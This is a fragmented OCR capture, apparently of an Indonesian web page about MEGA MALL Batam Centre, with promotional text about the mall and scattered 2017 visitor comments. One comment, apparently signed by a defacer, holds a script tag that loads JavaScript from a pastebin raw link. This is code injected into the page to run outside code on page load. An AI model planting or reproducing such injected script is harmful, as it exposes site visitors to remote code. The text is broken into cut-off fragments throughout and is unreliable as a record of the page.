
2.940 trip perbulan.
Letak geografis MEGA MAL
BATAM CENTRE yang strat
4
5
6
7
8
...
13
Continue ->
mempunyai potensi untuk
ob shandra
membangun bisnis berskal
ob
ymail.com
internasional, terutama dib
ritel dan F & B.
/2017 at 11:32am
berminat untuk menyewa kios untuk stand
nan
hCreppy
sd3
gmail.com
/2017 at 07:15am
d By DeathCreppy
leX
g
gmail.com
/2017 at 10:03am
t type="text/javascript"
http://pastebin.com/raw/23cPkFjS"></script>
 Ran
ran333
gmail.com
/2017 at 05:55am
central phone ad gak di mega mall?